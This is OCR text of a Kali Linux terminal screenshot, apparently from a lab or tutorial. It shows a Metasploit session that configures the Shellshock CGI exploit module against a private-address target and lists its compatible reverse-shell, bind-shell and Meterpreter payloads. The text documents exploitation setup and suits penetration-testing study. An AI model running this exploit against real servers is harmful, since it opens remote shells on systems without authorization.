 Applications Places Terminal Wed 17:14 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(apache_mod_cgi_bash_env_exec) > set RHOST 192.168.71.133
RHOST => 192.168.71.133
msf exploit(apache_mod_cgi_bash_env_exec) > set TARGETURI cgi-bin/status
TARGETURI => cgi-bin/status
msf exploit(apache_mod_cgi_bash_env_exec) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/debug_trap normal Generic x86 Debug Trap
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
generic/tight_loop normal Generic x86 Tight Loop
linux/x86/chmod normal Linux Chmod
linux/x86/exec normal Linux Execute Command
linux/x86/meterpreter/bind_ipv6_tcp normal Linux Mettle x86, Bind IPv6 TCP Stager (Linux x86)
linux/x86/meterpreter/bind_ipv6_tcp_uuid normal Linux Mettle x86, Bind IPv6 TCP Stager with UUID Support (Linux x86)
linux/x86/meterpreter/bind_nonx_tcp normal Linux Mettle x86, Bind TCP Stager
linux/x86/meterpreter/bind_tcp normal Linux Mettle x86, Bind TCP Stager (Linux x86)
linux/x86/meterpreter/bind_tcp_uuid normal Linux Mettle x86, Bind TCP Stager with UUID Support (Linux x86)
linux/x86/meterpreter/reverse_ipv6_tcp normal Linux Mettle x86, Reverse TCP Stager (IPv6)
linux/x86/meterpreter/reverse_nonx_tcp normal Linux Mettle x86, Reverse TCP Stager
linux/x86/meterpreter/reverse_tcp normal Linux Mettle x86, Reverse TCP Stager
linux/x86/meterpreter/reverse_tcp_uuid normal Linux Mettle x86, Reverse TCP Stager
linux/x86/metsvc_bind_tcp normal Linux Meterpreter Service, Bind TCP
linux/x86/metsvc_reverse_tcp normal Linux Meterpreter Service, Reverse TCP Inline
linux/x86/read_file normal Linux Read File
linux/x86/shell/bind_ipv6_tcp normal Linux Command Shell, Bind IPv6 TCP Stager (Linux x86)
linux/x86/shell/bind_ipv6_tcp_uuid normal Linux Command Shell, Bind IPv6 TCP Stager with UUID Support (Linux x86)
linux/x86/shell/bind_nonx_tcp normal Linux Command Shell, Bind TCP Stager
linux/x86/shell/bind_tcp normal Linux Command Shell, Bind TCP Stager (Linux x86)
linux/x86/shell/bind_tcp_uuid normal Linux Command Shell, Bind TCP Stager with UUID Support (Linux x86)
linux/x86/shell/reverse_ipv6_tcp normal Linux Command Shell, Reverse TCP Stager (IPv6)
linux/x86/shell/reverse_nonx_tcp normal Linux Command Shell, Reverse TCP Stager
linux/x86/shell/reverse_tcp normal Linux Command Shell, Reverse TCP Stager
linux/x86/shell/reverse_tcp_uuid normal Linux Command Shell, Reverse TCP Stager
linux/x86/shell_bind_ipv6_tcp normal Linux Command Shell, Bind TCP Inline (IPv6)
linux/x86/shell_bind_tcp normal Linux Command Shell, Bind TCP Inline
linux/x86/shell_bind_tcp_random_port normal Linux Command Shell, Bind TCP Random Port Inline
linux/x86/shell_reverse_tcp normal Linux Command Shell, Reverse TCP Inline
msf exploit(apache_mod_cgi_bash_env_exec) >